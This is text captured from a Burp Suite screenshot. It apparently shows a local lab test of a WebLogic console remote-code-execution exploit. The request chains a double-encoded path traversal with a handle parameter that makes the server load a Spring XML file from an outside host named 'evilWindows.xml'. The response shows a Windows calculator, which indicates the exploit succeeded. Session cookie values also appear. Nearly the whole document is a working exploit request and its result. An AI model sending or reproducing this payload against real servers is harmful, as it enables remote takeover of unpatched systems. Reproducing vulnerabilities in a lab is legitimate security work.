 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://127.0.0.1:7001 HTTP/1 ?
Request
Raw Hex
\n
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplication
Context("http://81.68.120.14:9999/evilWindows.xml") HTTP/1.1
2 Host: 127.0.0.1:7001
3 sec-ch-ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.50
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
15 Cookie: JSESSIONID=
yQWRj4tWnw2Cv4g3yrnq1R8SfCKSv5RqDJ1tYqKZNk191s32jP0G!1669199363;
ADMINCONSOLESESSION=
clgyj44hrF2jp0hRgCqNs3vx5ddnzF66kQ620F6vn40zwB7wsXQV!1643952862
16 Connection: close
17
18
? Search... 0 matches
Waiting
Response
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 2
Request Headers 15
Response Headers 11